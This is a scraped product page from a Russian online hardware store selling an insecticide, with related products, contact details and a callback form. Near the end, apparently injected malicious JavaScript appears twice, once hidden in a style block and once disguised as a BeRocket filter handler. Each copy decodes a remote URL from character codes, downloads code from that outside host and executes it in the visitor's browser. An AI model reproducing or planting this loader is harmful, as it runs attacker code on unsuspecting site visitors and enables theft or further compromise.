  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					В наличии					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"><span class="woocommerce-Price-amount amount"><bdi>40&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
          <p class="stock in-stock">1 в наличии</p>

	
	<form class="cart single-add-to-cart-button-wrapper" action="http://samodelkin74.ru/product/karbofos-grin-bjelt-30gr/" method="post" enctype='multipart/form-data'>
		
		<button type="submit" name="add-to-cart" value="39899" class="single-add-to-cart-button button alt">В корзину</button>

			</form>

	
        </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штука</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/perchatki-hoz-m-chistyj-dom/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/perchatki-hoz-m-chistyj-dom/" class="product-cards-item-title">Перчатки хоз. М Чистый дом</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>70&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=101333" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="101333" data-product_sku="" aria-label="Добавить «Перчатки хоз. М Чистый дом» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/dihlofos-varan-a-180ml/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/dihlofos-varan-a-180ml/" class="product-cards-item-title">Дихлофос Варан А 180мл</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>125&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=49513" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49513" data-product_sku="" aria-label="Добавить «Дихлофос Варан А 180мл» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/iskra-d-stekol-citrus-s-kurkom-s-izopr-sp-500gr/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/iskra-d-stekol-citrus-s-kurkom-s-izopr-sp-500gr/" class="product-cards-item-title">Искра д/стекол Цитрус, с курком (с изопр. сп.) 500гр</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>50&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=27509" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="27509" data-product_sku="" aria-label="Добавить «Искра д/стекол Цитрус, с курком (с изопр. сп.) 500гр» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/dihlofos-grendi-insekt/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/dihlofos-grendi-insekt/" class="product-cards-item-title">Дихлофос Гренди INSEKT</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>65&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=56030" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="56030" data-product_sku="" aria-label="Добавить «Дихлофос Гренди INSEKT» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0425\u0438\u043c\u0438\u044f","@id":"http:\/\/samodelkin74.ru\/product-category\/himija\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0411\u044b\u0442\u043e\u0432\u0430\u044f \u0445\u0438\u043c\u0438\u044f","@id":"http:\/\/samodelkin74.ru\/product-category\/himija\/bytovaja-himija\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u041a\u0430\u0440\u0431\u043e\u0444\u043e\u0441 \u0413\u0420\u0418\u041d \u0411\u042d\u041b\u0422 30\u0433\u0440.","@id":"http:\/\/samodelkin74.ru\/product\/karbofos-grin-bjelt-30gr\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045
body_size: 1585
content:
(function(){


  /* Маска для телефонов в формах */
  $('[type="tel"]').inputmask({"mask": "+7 (999) 999-99-99"});
  /* -- Маска для телефонов в формах -- */


  /* Фикс мобильного sticky меню */
